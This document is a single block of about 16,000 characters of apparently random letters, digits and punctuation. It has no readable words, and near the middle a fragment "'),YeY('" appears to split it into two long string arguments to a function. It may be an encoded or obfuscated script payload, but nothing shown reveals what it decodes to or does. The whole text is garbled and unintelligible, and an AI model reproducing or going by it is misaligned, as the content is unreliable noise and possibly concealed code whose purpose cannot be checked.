ho3.r3t3]0Sn5.D+s.9.Mt+ge4bkeg.xCn0Z+..qEC3.y7Nx3.gT<oneP7.kil@ImDx.smo4T1Il.hf1qrknludviga.Ei5.,kkkDilt@q.vsd8sk w.gDg9.vSgggvZ.48uh.ry..d.N+N>.uk.g..wt.xheb<a.k.u.sdC22I.k..hZtm.vt.N.N8p4vyg.ngvjpycgqcPlwstlmcqCdSm3ku3.c.m..q2ee0.g0l.2j\/nh9jtnkp9..ok.sej6gN7P.xE.n<y9..pNh.P.pZbsovv_yuib.2u7pbtC.pC6.u.p\/.rpgePTlE.s<lT03<vh.x6w3tbxht s.Tx.n<8C.opa+qv<P.oj\/.\/mm6.hg1.s\/z}n.CmEIanI.pCilCl.k.pIEr.gS\/\/.giuk.hjZp<y..DpCp4ep.\/gol.lzT+yhpk.ln.ui.loqC.C\/Dk.k.y$Cgy.xxM.wMz.<b(l8C.yl1.nq6Ms..t1wguZ+l6N.3oql.uNw5.86-sd.t.ln+Evby+...onb.N8..b.D8CIs..C.Tio)Pis.m.0+.t7aj6<.gE.j<37Zf..rwlc.rj..SNdgSfjDk\/..wEy.gkE8fyM4hem96.t9Cdy2.om.rwuwIqe.M.Z91o0.21rj.x p.q.uSh.mNC.ZbyZ9hCD yyDa.otEj5fhvEt4S..wk9v.i3cbdZbbr.llrdntMh.l<MgEtgS.<Iw8tZGgsn1fNEr9ENS,Ds.Evo.hsvw 6...uZuEg.hn.v.Nck9o.1q.j.MIxm\/M.wvqiC?lStl<pDkAk2k5.n\/k<.rSN.0.y.k3.Da6y.Bfxjn.<.pl440x8&r.<.s<t8o0.>3rE.s\'+s{4uPy.jqIMucIb+.6Mi99.p3.k.Nz.jm.TqSirp.e.g5skk7T6D7m6dZwZqzZ.xoymvlmb9m,.tZCf3tncMil.qm.leq.5+j%t.w6q.hqhI.kk<.1oTs++qhE.r.vdCqvadqC7Cg.yqg5k.yCwu.y.M.qwp<5.g.pjve8myl.lSk.jPw.du0u7.y02.obt<\\^<=y.pwpcgi3g.x=r.wmnCIEw4j0j4Zw.EMSgd.Pyw4.nc03\/na1<85t2h.h#.u.2tpu9tknZp.V+sz.yCh.ZSm k7.6Ep0.sD.pi.giI..j8SS3.jhbdm\/bagwP.j1oeiv.noM1.gq0buxS2wbPi4 zf.N2Ckuqs9v51Tn.k.r2fvZw+.brEshqr1DaS<v.robI<\\218kbxZ6bN.urrjE.ujyqpkx ve)92apkvd.k.p.yTt.h.Tf<8nZ.vg4b<i\/ax.gg1<oyorrgy1kotcuxgm.o.n..m6u.PbovqrlyeZc.4.y<a.\/M.q3ws+3.g.I.uL4yEg.Zow.lskt2C.h.pxk.hmx.ec8cy3gbS.gSPEl..uk.kokuIl.p2.Z\/.ZtMmrtZis..taq6xn.9.g r.i.g[C..c.D\/.qfzS6.Pv.Z.yz.n.scE.p2.uqv62+v6v..9iCo6.s8.70kt2.g6oC..6.qc.P.u.g.3.p5<$..vl.xIhNCrkZt.Tv8.j.nDij.g.i.k%pu7.kvsmh..vSIz.Ilnxp.iu.l.sx.u3n.gs.|.vyw.EDhcq.Iwj.C.M7xIr3kh.1sdt5s7zljTzhmfl1.V.h2.xIm.nj.n.o.jykElg.jZE.Z.qZh6Pne"n.Z\/.rn..g+nq.4Mhko3sh.kpb.fN98Nw2.D.oSt5D3.l\/Ck.v.Nnrs.7.v<.t\\.vw.w.blj.ylm.4o.I.gPEurk.Dvbx.u.l8es.DCxdhCZ.jtm..8.b.q#s.nxzNnl.u.9DqMy.Z43[g.EczC.o.<$]sDs.m<gD1y..9\/swDyq.71.ofcP.po.o8Nj3S.kMIw\/qIg+w6.<CaDvhPq+kj.x.q.qu.hDCEEj5rDkCg9.Ir0a.lw.n +oPagck.ge.<ce;.o@Clgom0pTtSd.dCx6..\/f.wuv.lMuuIf.Ik.zg4..pZ424veT.tp1zQt.gr.p+<5s8H.ypys.d10mz.r.d.wZItZE1ov.nv7uSqgm.gc<M.s..p<.jD4C.sg.k6C2zog.s8qxy.4qcC.xgz.mtsgnali0Z.yd.o..hEgis<%.4rvh.gt..pIDry.lgd.vN.sqMmcj..Ntgs2m.rZsh.qwyvv5aT.+qqmN.IeNig9.n2l..45DjlCn6Z.wqu.Gio..p-loED.v.mjT+.l.6y+pnkZsk.u.lmxcpZ.toR.uitc>N.icaeh.6.l.2nTq.c2mbq.uh..MxZm7lmxC4Tkr.oc.a.tE8aP0.o.gkuNyu7PNC.3.B7DPqhyDghniK7D<x.ur.qp.Ms.E.h{5mCd1ge.pTMhtMgw<.nsV.tot.h9sN7q.xcP\/.k9.k\/.Cht+.<ly..drlybMxi\/jp6u.IDo$.ou4t.nddZwvu.y.yIl.o.qZh5xwl..hZluM.qvt5.wN.<Z.rw.Zo.Mm<oe.olkD.i4..C0cIC3kgo.nDweqsj.i1{b.mMZS0tonSom5e.m..rI.wg.rU.mZ.kM.gv.l.Zw.u<g.ll.o<8.na<Zzapn90e<ny.E.rjzaq.r9bgwlj+g.gu<.4<..yjg.tD0..pf.lkb2Zt1<o3stf..vZZq[q.onbd4ySZrE.xkluxC1Id.Pls.xmk<$.4tf<Bm.hD.libinsasq.5l<Pny.h2cuM.lkP-nk.hs9u0mZ6a<rza31lp<KB.o<1zr2.gpb}5jtwNId.Zt3ko<kDcZlwx.vDuaxyd.dC<l2yo...ss<e.0I.EgPm.yl...jpg.Z.q.wgy.vcrhj3.SgN.Mg4onS0<ZMgs2.vg.o<Bg.ow1j7.jgrrv2.;2MP5pEmps.kCNM8R..S<lZrlgTm%g.P%PTPSgT\/9Z 11RDE4.ulsjz.j4rr\/2..2Mv.klM.<.rEM.w.o.MZ0obw.rwbC{<"ZIu0ngE.kZ:yvhSwo.r.qvoaZy5fI...t..hk.redDwgZg.t0.hiogk|NTb<Mb.Idr8.uvZoZm2grjdm.30.ly.n1..ToU.k.:hg3Ngb31sk.yy6r1cqT2g<1nzI29ga.w.nm.hwy.mg.u<B9.ogrsjd..06PZs.b.l9j.y.nl.Ij.P1I.nsIM3krdouimkl.DE+b.9x4.g.PN.J.yDvcpk6rC.k1IPtpkwibgSVq.qlcD.n.a.09uNzo .<smsn<:Bcm0nsE.v?rsq.qnt.pi.nld0.l.<eklckwg4r<rnIxvxZbmw0a.ogI<dbg..nlo<c0.pZtr3I.n.h.cnnpbt4g6n.qt.km.ZyIj.r.CgEk..IEenmo.v8ry2.j>lhw3Mj.<xm6ZgZgw.38.It<brmdpNcl..CD365wxNenuksk.q.t.jrsNltkcyDrmxhomxux.yf\/C.l.ki.wknith3TsrM.n\/.gjaS..w5l.jfNvasP.kgs.wel9w..EIwg\/m+o.a.o.y[.q.uTIq.4d.kEkN93.i.Sidllfi2.gI+Nmhd.yq.rse.<Ty3c..iccrIgNbfn."E.+M<P.l.qoggeuTTPh3#kkPuqxs4ssTZxzrqa.q...rTq.Pf..fh.e42w.4CrZj...rz.lm9a.wTCrqCj9m6fW8..D08t.p6pk64\/nx.n+.wDwd.q.hhhrtp..mmwoC.rT<u1ju.pt. .oqm.+oj.oj.Doupcihkpu2..kksgn.js.mvx.?ZyahgESe8.tMvM<utnquwN3plCSE5rCvgt..3.Phlnnf.7.C9.PTxgE5w6pT.mc8a.9.nZpks.kT.hi1.Df0MfbDd9opkckgC..zhpcpg<Fx0Sz0dIl1<.g.v\/w.u.qb.wD.uC0.v0E.Z.tkq5.b.)yo.vE3u1v.unof\\9lxey7I.I.l.0q$uhIfb.kz<kvrpm\/N.wfugap.y.k\/nPu.1+.whp;IrZjc.b.jf0t.mIf.S.rf730j..s.E1.p.vvnjh.v.g.I.x[dbsu5Ii8frgjk.$piyo\/w.uDI88qaIj.<ap..ruT.It\/..s.v.qtIijxh4..026ul0.lvIsgs4tN<qu\/-g93mzE5dCj.oaSgf..9..9.lb05.lvg6.r.C.vN2.kqfkw.q.v.h+.0.xmqDxCxi+.rkZq.20dg.llb.lgZy\/4.p.<+bf.hgS.hsN3r.?ql6viPw.C.jN55g.qRv.3ehu.heg.<.lrjdmt+wlp5l8#.y..o8yfjj+Z.korCMl6.+.Ta.PM7Zy.j.t.g1PT1ofqtr2.n.bufnEkl1SZ.yv9ylp.c3+.ih.9..\/i.6..Esg.ydsfZu\/.Sdyu<86T.esN.y<q9q.qvk3Dy.IxSk6.n.p.gE01umtlmxt1.lgn.w5I3ud<\/khgoy9Smjiz0p[.p*uSxpTq3cE6C3hsu2cpd.nzDM.y3wb}NoCS.w\/y.I.Z\/p ueoMbotwk\/8rMkCw.P3v98S4uuzD.PTuZM5.t.C\/Dpe.vpiZDlg<8k96..s55.kwNsl.ECktgEoonuv3ZkelE7wcp9u4.2Ts+._Soh6jky.Mgbug.k.rpt8knEf4dpr\/P+uwrxdgrCvM7.hjts.qMdozdpNxykirr1.gzgD n.k.t6xy04.yrnk.q k.pw..N.yt6<pbZuaPl.5c...yHj2<zyhw7D.nx.g..l9ia..sga.w2C<IMjsvZ.jw.tCqxToNjB.2D.0.h.y6lvNs.tsT.d.sEcw2pqytE.f.T.yln5+k.bru b.a.vvs.v.rn5+kj7.n5\/qksI.<Tp.fc..uk.hDt7P1.Cr..p1<mNg2.4kbw\/qZ9cIk.w3Np.vtm.tT.c.w.jttCCPa2)5<3Nj.ne.62rj6iztyMovsgId.g.u+8cls0Zz.c.m.wN2xc]dpkn..k5<0i.n.<\/bD9j3nc.r1,vj.hsTSSg.sb9puots.sk.gZwDPq0ort5l6..r.yEea.up8.uTNjm1ygI.pkx0zh.q7.<wym.l.51ogu0ak|yi<mkkbouE9ms.gx.s+.kq83.uwu7Nu55zhb.tgddN01f.sm.j6n1grqEo3SSzf.yJ0ptrCe.p.tx..v.jighC..mPrj52.Pz.md1E\/.Nys<.ggnDaj+8.hsv.I.gPk..o.W7.2zCzv.tiCuhd.q8y.vom2(.ncNc.juEmw.55g.t.5d.j.x.qZu6k.g.qoI.gd+..jkx.qag.R+C\/mwa.s]Em0y.+Tu.I8MkS&.ngptvt.5ttkt0.pq.yynwi .yP2.<k..s8+rk.4f.p.Pyhk.l..t.I+L.kguxn.opmDkuz\/bx..qIv.k.h..qox.P.o..lnS2!.xP.l.D..07wI.mv.]8hZo\/D.l.g3e.m\'lps31[x.k.h4eC4h+g<5Zy..uDi.n.6.nrzeo.I50.0s.y4DCb.gxCqsDwtE.wZM.S.wk.mwtbz4D.p..De.w2wu.P.uZ.sP.x).hq7tw.nIkv..tIm4Ihm Tm.NN.r+..y7hzDjMEqb..nvp1klb<n2gdk.MmJ.u.g.bdSI.g..nPm..0.P8u.eE..rZt\/Z.vurIijkupIpuN{.ogl0.e...y.qyD.j..sPI.Z.wCj.yw.vkTjwC.q.i8EV"oC.lZ.t85lv.uj50.c4o\/d>6TIk.xDqPI..eynsgyT+qv+p.t1u3.t7P\/e.4uC3xir2.s...x@h..I.839}.x..w.7.np+c8qbewgl.ENf.qqwgqqeqv<[k70uadPa9C.gn.v6MIwc.tf7fo.wShyllP1mx0z.I.Co1S.sgx2ZE.ic.Does7vkz.sSbot..jonr.m.qCw.1.xkd.g2\/0.m.v40EPzkgfP2jtpjP2dZ*;IP.C.0i4.,k.lZ.CPoZuMZotP[.Zt%P2pC.qP,aIgV,kx.ooogE?.h.peoCq?.cIukoI3?.viwy2I..sgP2C.k-uPDZmZP26CPkkgIkq.,k.gZogPIICwlg.kCs?g\/CPYCZ.ZoPP?w<IICPCg.ZEP3DPilgM[oGWg\'WnbwZx.l.P[6PW..wo+D%P[kP[zgZZ.l4P[.PWPP?vPW0PWkwZfD49[SkWs.Z+x0P<mP.xPwoPEjPhCw.+.mEPgSP.wP.mP-wPZCPol.sPW.PW.P?oPW<P[PwP.0P.MPkgZ..lIwPguPsng [keWvk?.<P[QCZ7g.0IEEZwv.oh2.ZjfMjdI8m.vxIZsQhyE+1wt2\/o.S.sPfpIh.j\/C.1...ptn.\/.tlw.Zf9uy..2.k\/f.N.l.qa8.m.j.oMyREwy..D.g.s.o.!mgtSggu.vr.h7.Z1CjoMZ.vDtu.yq.lS.u9pz.oeM4h.1.g.t.C.uhg\/.x.gbaPu+su.DpMNyMb.w<6r .wl0z*.mnq5.kni.w.g.p+oqmao.k}5.gd.g.gEy89toCE.<\/z<s0EE+hfl.<8k.pk+...ywtdyv.kNgS.mPcI.q..iE.uuElTp.qzvbrDINCk-.vIs.ezC;6xPk<SkeCfIy22Z1.f6pa.nt06*.rxrgy6eg.mk.jcpa<xu7ddpl9xxvCouvpc>61<hkCD9&5hZ.rP5hDEd<u.j4mEl.Pp2.o6xmmy6.g6cw.rDpNsMoPokkv+ShCa<D.<X.w. .x7.y.z7w.x..ny0MPrqDqkCM.s.kw6.C9uk.mnhoZp5kr2.Sb+q.Pn.myq.dt.0.ZgI9v7Pn.<id9TNIqTIhd<6.vfmZb8!T\/ku0y.vkxrk.gD.o0Wjh[C.?k.[Dk?g.[EQ[C+?gU[EZk<p.krCxnmD??.hP[dPW0P?CwP3EZ.a..xCf.m.lPmwPIMP.DP2wPwMZ1c.IxC.E.0P?PP[qZ+f\/\/z8.w<;.k..\/\/.wDO\/\/Z.kZ;ZMMZkf..xCEEinmNhpf58f3Tu\/3e.h9dt78f\/n8g..yq2uw3mivssh.P.nh.r.tg.D.<ZrkEZt85s.hrl.P.pEt9k\/7f.v0.qIq1t.sNq6.m7.j.g2mx\/..yk9mf,o.Bdiun.N.wpgpif.gfvgvosrskl.i64V<K.n7l.g.k<9a2l7.l.g<m1cvd+oqPx9Itakv6j.uvn.l9Tg.pg35+j.1yl0v<Entot7IC4w39PjDkTkZ5Mwsi.hqoD.\/2.kn4P.g..j"9\/YCghzM62g<N.Fx.Zpagq0<e.ClNCgns8.ljiu.qZvTv9jIoc.Ixb.r0q..<R.CZmED.<djx1.s.IIywln..gg.qx<$nvCr3l.ahlg.m.ngy+Dmrim.`.lZc.l<2SSN\/uZcsvC4uP9ztvrsskNn.v2lnsruxNjn.D1nyI..C.-sd.4..e.wCw.dDjwasvio2.fxsk3.}5u<r.1a.9u5xo.CD76.nMsSPn.k7.(02T1tvhhjb..zzuIpPp.Zvd1+MV.qw8vi.tbuEp.sCm.a1.+1ug<K<P?q.l.e0k.w<Zvy.ukg8k.l15s .jstlIb7E.t<ar.Nykt.C.h<6+S.q45.<.m\/.mPkrPmEIM1ix.<<eaui.nzi9..u9v.wP8..v7.p.Eqq4l7.v7Ino\/hDE\\ybT.k3.n.hTMz.r.p<Bm.hw.pHR.8.gZfndEZMC.Pgblf3P.lk<:.\\jg8.pE.Cln$+6.6iN46.s<kfN.o6kg+kEZuw<{.gN4ohkp.pt6.h d<nk4ouEIx9k<0"7yZ33x2tw.vZ2tD1.viEC.ojZqnDDr\/\/.a\/l.g.DrcS0h2.IzcvM.0.kZM.mC.1TEs.qk7.Iwv.l9.4Tiy.wl6.pI0tEC Pmg 5CySk.oI..k.vCyE| .ly0"I.koxwC8.ki ZpkIA.k..kfI.e.ou09rgTS9.lT0..gs09. .lc.tECIE.8wMPyo#. ks0iwfskxPig8Ztr io.www.kc.g.j6y.M. 4.kjg..CZ.I.osgtDyw.lCzl70.f x.wfn.sgk..oogv P2.l. pdkZj8.l3.:8}E..IgxZMygCgvob. yj8.l3P:8qlqCp.9.kslaDI.MP}i.ly.Ps PM.k.k vwf8\/\/..naaiP. igIil.yZM7 .=.vZoZIkgw .i.nlZyw.kC Z.vwI.v8i kJqkgIjI.Plzq3.ptZa ...Pt .NSZZ.p4w.q.kgnPl kknPZ .oSZg.p.w bWk.P^wk Dl2<ZM..lP.k.x.nf wICykg&C.4 .eCyu|.k PSk.p .y.mh@ <kI2z I.nqp.Z.u4 g4Wl.. E.n3.h.l\/P l.w.oxZC kD{.m.j5 kPn.l.w.u..l.S.vC%yln.S.wZg.uC .D.y.l.Pqn\/ .n.f.w.uwP kZ.lZc3{utk.jZ.uxyoc. kgi}xoNmiN <t.lu.kwP[k g<ly.C.vC vIIon.if8wkm5.jZlE5 Zo.kkIZbp.e IAopjk Ik.yaisk vkZ0 .xZuXI 6kZZ k.n.ha.p P.k k.wk.lZ. k.nqXC.k.M<#P ko.t2l81 Zgo.+kZDj gZD< N..gCCC0 .nZN.<!0kgZ ..Z@C.wkg.lx..kZ.. .^\/l Z<.w\\kZ.v }lq<X.x<HpCCc kwq<+. uw.k<1rZ@]. .H4.C.,Z-C Zt.wl ISogf Isk.k.lT.wZC..g s<\'Sc N7k.I 6k8k.kR <l.t< kyn..d.giZ. knaioC.<iZl Zgk.\/Zo$k ..m9.kTIZ+g .s.. go<9q.sho kZ|7 .gZrUZuw. T.k%.kP.<.w .lTjoCsw.x2.I l.kC.. dnZ. Zm.w<ZvqC okE8.khk<`. \/M.* I..oZ. ..<n .bE.vg jvkT ZmE.i.n3H .a.k kgZ{9.lZ# ]wi..vzcD .kh Z<.nwZxSs .x.k <wm.ow.jCyv .yNg;x gnamI...vh3w1 kivaD. .nNh.g.o<Dx paiaC.wE.gE.I I2wEE. j<(N .aD.C. .wg.lSo.pZwMT Exla+I .<0d <k\/\/.k.hCgk I.i.pd <nNk.p..jll.P Iii..d \/tqmg..wZDk 3.mkw.E.whCI0 k..lI. .tg`t.PE.\\.uP 3hZ{<lEE{ wZo;nqZg.i.kPk wl.m .i.w .wIk Ck.y .6C.l.ku. mkgr .5.vg.w2w qk.l h.cDt.l.l ek.C .gIiAk.jI nk.M ...oE.kPo Z.l4 .jgg..xZ. qw.w .VI.Hhq.g I.kn koE.k.k9. skIk kPait.m.. kw.: .r.lIgi.p hNgl .d.wuh.i. pkiZ ...qwkC4D .n.  \/.\/\/..mP. Zn.n .yC.yN8fk kk.Z .zw. .v6n 9Cd. Ewv..wisp s.j5 Irl.wNw.u nIg< likD\/.j.t kDmp .Z.toCg\/. g.og .s.pu.mZ. Dt.z kwrqgk.s. M.sC Iu.h..vC. 1x.k o+CII.xpq 8q.h .78.2IajI du0s 3gzcnkIvi 2yok .0.js.h.q b.qP ...y'),YeY('.yu Za.mh.EPPojgkn86ub.a55Pstgu\/yrw9g.D257Nunq.ot.ci0luT3CP.uIPvy\/c8.o3.2.AqPTo+9Cfhuxtx.29i.uvclxy.otT6S(3owg0nliad0ucsnb8.2b6ulN y3a9n0pPg\/o.py.swxxw+CrtkPIlNn.-vshPI34p.Pig.k.@.Px..w.(.Pn9)nqTEnj.b..Lnk4.0p.hD1qgxk=.quuugj.PC:...ytC0.l5l.h.NwzagCn.StySwC.wk.+c5e.h.br.lvyCgc.Pwt\/f..ex5qgx3S....lS.4x8ek...8c0C0c4agvTN6ouia5s.PlP63\/70D.im<PTfqwM.k8aP2PPm%Plp.7p7s9f4r.8g.pn}f51k.l4iIm.pgi .p.\'tC4l 7gC5pCx..k8\/bxEr+,skopd"w.f+3.tf4.MdsS.9shuh...c.jxkvTCrtx..n..1q?wnq.5wi.4qsibl2ln5_Pt.gx5yjqP.k"cxu...E@CS5.wohCI2..w5..agDP4f.8omES\/0gnmNhIwbg\/sP@Dsmy0\/.5_Ph8.vP.vo qq!ej."d\/cdxep.n22ltnhs4h4w3oPoPiEh=.T.a..t.wjqSP1<..ucjphmsP.y.w.E.Ntg4.d1jx3x .I..u9Mdnp6zw.yfv..k3lP4j1.P.8.ilr.w.g.lN5Mtv5oke..\/vf.29I0N8n5..7Pojtz3P.mmpWglz.rCCVx2Nqg.PPe.\/w.P.zsn.hoo1.k.se6ct\/g.Cn.dr3..Pjv.P73Tg+P.heClrPu..p.P.v;T]v.yPfv43N73.c.xktSvd66tI.4C2n3r.zpl\/v.sqk*ttglkMr1hPNvyhm,fcPokbnpncC2NC+...ESz72b..hhdPxhy4Ps7aPn.4.iPclB23gy.Se..9Pflg.fr1DuS.fsp_xlw.cvP5g.i.l5a.Pb6nPPrr1ou..tl5Ctx4y.9hp"CsxjCmjCDP.hIPCkxP.Iz`P.Pt2..Pgth.c.xmSS.slw0f4hhqPgjn.41..q..PpI(u.IxDCw..3@nv.xT?9aymtb5mPlyc..MsD.T.4kN.h.dpYPiv..dT.v;w...7jvu.hjlC\/h9eoPo*v.qnzM7rjADhqb0yu.p4.PEo0tp.b1x..SoiTso2fhn...t.1mgl7djp5i".v.Mu.iQT.j..hm#npbS9g2..BXztcxg5Et.dokq(jWw0x0T.Pcxc`.Tc.v0Sv.malkmSuwvPJhPtSwD.3u.wDIrf9g sv6s0Mvg.NPn.bt3j4t.N9.xya..npSej..r. irbD.qj.\'j..3.4 o#ovv\/..p..6n.jwtCe.fN.pq.4f.bSl.MD8pxv49en.d.j8k.gne.v..Muquiw.ojcc_nI.qlp.2.p1t5r2.e\/EsxmsMgh.txjJ.e.jdntPNP.3yS%nM[bP<{Igp9hroPPP9...5.}pg2jcjrTyumP...Pd8.4x\/5nfN2C1!keztl..C*2fNPCloKC@rslja<hirb.h.8as5..hj.kbw.e C ChkdDxp hwai5Ykaqmis+0NPI9 \/lC.DqsmxM;1ow73.\/.tA++.bT+.jc4.z.waoD.hCbrsqMyollhEnngP.bcCSx7iN+4hnqnPP., gkgn9.hj5ksCP..em..C-..f+ laej29sMDTnpo+w1drMPdfi0rTuzma(."k.CcLqfmlehmW#D3EtjlNk!It18pf2thuiEqt786syK.\/Cguo3Nb.v(c7e7+Nui5..CP.swDE.uk"h71+en=e5sUoC\/6ot[il(7v+tClrm.pydc5q.+joz.6CkoOp0cvpgv.fP0xqxl.S..PkJThhvg0et.s.xEfd.h37sp.4uc.8N.K"8vT1P.3Dsvpo\/lf60.QyxkT9k.Etsihw`..!.mPE.hpw9.\/6pxf..l.l8es1b.\/qf0wetT.wo53si@nez00x&fl.P0ySl9.i.p+sxMq..m..jg.>;e,.poh6 v.^S.arh..kw..;.kM9w*rox...ox9u.I64fgnjnw+\/.kSD.!2w..q..b.kh qge.s.vuoe+,v7.eu#.nkt.u\'.dpN.tgCmbbL9m4D.JCP.l.gw2qfw,pP.girwcaw#pt..8qk.MEPurh.h+.EPugl...E.p..9.bpEm4.uvv.PpfpxTaqpx..a5r+9xlgP.m.ipPT..n yss..+h..hPeh.svngP gNwh."o8yI.C5.z360p6o0\/wwh1uwSPkympxvm.xI.Ca..j8Pgl\/Ej21x\/..8v.+hll9;nokseg.71MaPrh.ugvPq.CEz\/quf..wqz.fm.o...zf.^a}Em mkmzlDEbE.48..ophexrkxgm.hy4IPk.94we..fxP...1.2q0.jo.8bh6wl6n7P..DPt28.wP.vP.gNEnps4nq)hordp.oiC.g.xxnckacgn?a\'S"hvh..N.5.aumIxs.5wPpzkrNCo\/cynmxr.do.sP0.9frehg.o.c. ,.v..+P2..moqv.P.8o+zo3hkn&u+7l..vS.x.x7\/.6I6.rfhpjaSSvgT7rD.hg5ks+Sk.Drcujo1v..rs\/.w.E.vP.fDmu1lppx9?gyitw2Cz0mgT5.z+f4.tp6Dweysu.tyw.hu.j.po1y.e.1.we..l.9wuk4c\/qTT.o2.zuw6.diyTl..u2r0Sp.y4jcMN.nx.darkPjwmCyqCsD.d4sj.oC+9vo.2.g0omx+xIwtk4ib..Pu.P45tDg.v$m.ef..ay6h4uwIxEpC.pbwmvP).+ahpP.oj2wgx.C\\qel0.rScsygqS..7weIg.5b.PPIo0r.kr1603q6.+1.3.mumxDt7dqkqex1CShpPxxonu[wc4.u..SETD.vwi1c.v...hzxsf.\/!.PNg.67Dqfguh.x*aumP;Sq0g.t6g.hTh+zSPmzr3..nqEk ..vlb.sbdkaP.2p]ywnug.ps.M.g=.Cm.nP\'pksufD )d.M9.+xyuen..NwE.i8Phgyj.sso.7.%xvqukvlazy]7wty..F9lC.D.kDftmvtPv8.8Mlt1h.a]fg7k00r.Dv+.+.jylm79ql57;.+wl..n3e.aa2zatv.l.gh.lPwk28Ny.a.E+WlqCkf2n..l.yde.kP0sr.21oe+MEm.ww  0P6;s+pggu0.0k 8.kgPPa..g72z.r+kc.?9P+.8jwP.tj..XD]C..v0.gb36muuSvE"88rT7+kvk\/tgx.4zpp9.kkh.mu..n6elNdr91hadD._80S[j`f1Mgc..P09\/uyrov.cmvu+wc4ujPM6v1M0y3sE.qu7m4I8fbE6.m.4fv..ordknqI.7sSe6dD7wrSt3P1ysxd.FSPywvlzlS6n.g.M.\/.jahoshEEPMbsecf5vP3a.ihwMirt.bCd.nNuux.o.s.EUyj.w..BiP\/sfPuNo&moTPaP1.g.eiEuynl.fjS>as8gw7ncj.3IN.iel(. =4EkN;\/%Mj+n..CmmjwuuqnnPfkoo.T...aa.u.jE..uPBrSeNnp\/qk26vPneDittxI.s.Exg+\/CP.ykfih q749.+.nhwvCIic.1eyInw.cxT2kMNqp0TnE8w)!pPN.6.xA1..z..zo6PCv.Ey..E.f4kt6Ib.P .4gj.0+iuwxggs6yxflNNhvvut 4v.Pv.f.or[eSsxunty(..jl4l.qD+m3g\/.c2rn".+Nx]..o.y\/"w\/3quk.Is6?P.Ck8u8j}f.2.Izvs+EgP8PnDh9vI?.ly.k.tdm4xvauYuhyrScp.p...3m.jD4wjMvfh6sE9pjp.CoqPMqab.jv.EIPo:v.h.ym\/8.06\/a.05..NmgxN.n9D.9M=yPoe.rzlu5..+P.P..ngoNTCd_Pn.0lkC.3.vv.mar4;dtS...9pmPt.znjxnhxz...CyDh.z.kE..16y6D5P.m.N8lvCiuy9.ls.nmm.y.66a.pdmSEtsDp5prsD..E;.j.Pu.sftpD+I\/=.3ryigkeoqggtp.hv..2wvvaf4v.oq;.+.dCoPj.SP.EjaeP.6jo2r.y3zsCtm4px q"c.wc.8..3IPs.2w6lDr.MPMOn.fvssyy+ix2yDo.e"jv[sbas-k...ji+t.E92Poyhnp.4.rqIb=n.jPPr.r.w.ngSI.g2.w+jmgno7T7u.4r.dnMrS3wlfh..s.\/8pk+yhNj\/aktqTNpz.2oTv8ot.5ch1nn.tm4o8iw9hc..vTt.x\/Smh1i Cp.IP.+hxws@wdCo.)p7N\/w,mn..212.th5.1hy.u0r.g0zlntpP8PMkzb."5n3w8wt.uw.!4uh6jrr55xc\/drkjq.2Pb.ojw.g.bM9=oezuqmhe+rPwsfhr4tnlt.sM.s.0zls.wgr.y4c6z.k.eythdjidim24.PP1.uide2a"CMc!vlFM7xj.2jI..d.kyjyt?.6oomp.4hPjhP\/l.c+w.PtS8wPet49fvrk..cs?t\/kdN2..(wo.s8hyn.fm32iCqxd.cgxv.D.upc.zrdxck\/p.i.aIzIe\'kSw+ms!t.7exyh.iin7.!;ujg\/bhtle.ojkn] pTbkpP1.7y.e.h.CfS..3K"yqx1td0..C.P6oyxfxn6z.ymwpI.q.koPukh94.vmIyhj..PgrPj.{SvtcxerPlPtt7M.:mTkx..0N.P.yiwh.eJ .0h.pnklk41lCg9PP4u6..g.t.ypoy0wo.ymojPg.l2bw.jbyv.k8.74uwD.qg.T.Tdpohj.Nq.a2..[wc.l9.8.xf;s[..nwi.4ob8nla\\4"c+mmIn\/ho.=.tt.kkf\/7p7godM..2n84..p7DP543o3kEIlPb7kM2vtq.gnf3myIngxnD2D1gwJl.1Iz9k.o..2.npMgM.vi5IZ..TwwhP.o.mS\/.1vocMnCo,msubj\/p+d.j.oi9b.Cl.Iw.hvlylmn4.g.3SPSvITv.gE.iws43\/ytS\/s4gk.EDIcrimTwMssu....5610xPd.d.yM5mCj3ojh1e5zfkec+.h?.L..j.rbj7?P.lN5rnmPP3N\/fnrPiuek5SNkp..fewSvE\/.ujNsk..9y.yPzsP\/kki7s.o..fd wwMn.Egs5.h.bsxwxzl..vNyrgDm3uo7pMl.h.E\/j6u&krn.1.hq P0.dGS.....Dly,uvE"0}Pjcms.s]tw.g4ErD@mC.u..2m4q2j3SPDPD76Sn..o\\uo0k.hk0j\/qxnD8Bmk.ygzlk7cs.jqv5.e.DalqmmMchyEIyuP9mc]k\/c.\/zzfC30Mw.gDrwrrq.59vkfys\/2.sInlww.PSP..mw.Pwylx6bvcnC5gP.grT_14P.P.0qclp.i.ek0}.i.Vqmy=.cc.ki.pv.0h5to.+m\/c wy.x.y2Ro.C+0.s.s;.h.;.qP..u.c.jD7T.DdPCe79j.EMpaEiN.E+..tr?.+ttw.+f.P:bg.qjlorec1yDm6D\/2yuPuPp.K.5.8..5.c.uchuFM0ne1k3m@7dIjsswmiP01js,.cNothxkggly.wHMh0.0ngNjprljwk4ot...x.gy65ay.n.s.tET79a6ysnxt,.9c)pa. j..jjgy .o}iAEt6o740.in04DEipf.p.snqlS]PadP..ck1nwh.hh4fmx2lr..5.ll5EPzmP.Pgs2.P.uSx.bwb7g=j\/fo,m.5Mf.l$.jc7M .vT.8N>8xzx.yP.sPPbx6m0oI4>PqyxbOw.Mmvqxi6ss8.7\/rg.4cQ4o..6.bhe1PMyahgkP..E.nn4ot...qjb=x.4kjI.l.kw6p.q..v+crim[P..tIgT.Pm..69_ \/.5inx.9gE.DorjPjy.l1.1ohS5.ef.ax.4+s5sw.eehx973.j.2o.8."b0lfscyuD.0sD.k7duPsPI,Pi76I.Pu8vR1..qP.bg vxhEf8pfdTkwnir1ty.uo34R.g5 lbP8hyw\/M11b.k7Et.6.+M.jta.rtmIj.twrnDr\/koljlr9".yhp5o..54D.6.5.tfv..l0IkS1. q3.sh.MfMP.kk2+51..mn8yruwd..r.q;kAky6I+Lu2wfo.Pb4.dv4ep.bzv9rgtPl3bp.h3cooDPr.hvniPqDfcp.uPa.t.l3uo7.sPge[s..p5\/cboZpo.y4a.pg\/.54gq9kg5Eo68p..Dg.u8uP9h.h9owhs.07u6sh?hEypSPn.lkddpE.2Mbji.cbjSiN.X..CMv.ECn@x.quo6.M.jd..2)xn;4gq.5rttfxkk67xqpmP7Y3kh.hM nlqertC.P.=\/t.53nnop4].xwqgD+\/a9+MI1pP.Pxis2.zo.7j.k0..stlswh.\/901.TtDug.]\/rnnrd>Nj.ptmw. D.bguftP5k.\\u..f 